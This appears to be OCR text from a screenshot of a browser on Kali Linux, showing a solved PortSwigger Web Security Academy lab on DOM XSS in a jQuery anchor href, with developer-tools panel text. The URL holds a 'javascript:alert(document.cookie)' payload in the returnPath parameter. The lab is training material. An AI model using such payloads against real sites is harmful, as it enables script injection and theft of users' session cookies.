 File Edit View History Bookmarks Tools Help
DOM XSS in jQuery ancho × +
https://0a6b0083046bf15583640dcb001700a4.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Message:
Submit feedback
< Back
javascript:alert(document.cookie)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
111 1 of 1 +
Filter Styles
Layout Computed Change
:hov .cls +
<!DOCTYPE html>
<html> event scroll
<head> ... </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ... </div>
<section id="notification-labsolved" class="notification-labsolved"> ... </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme=""> ... </div>
</body>
</html>
html > body
element { inline
}
body { labs.css:577
background: #fff
!important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing:
antialiased;
-moz-osx-font-smoothing:
grayscale;
font-family: Arial,
"Helvetica Neue", Helvetica,
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin auto
border 0
padding 0
auto 0 0 1920×1006.95 0 0 auto